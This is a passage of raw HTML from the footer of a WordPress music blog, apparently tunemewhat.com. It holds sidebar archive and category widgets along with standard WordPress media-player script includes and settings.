	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="http://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="http://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="http://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="http://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='http://tunemewhat.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://tunemewhat.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<script src="http://tunemewhat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="http://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="http://tunemewhat.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="http://tunemewhat.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
</body>
</html>
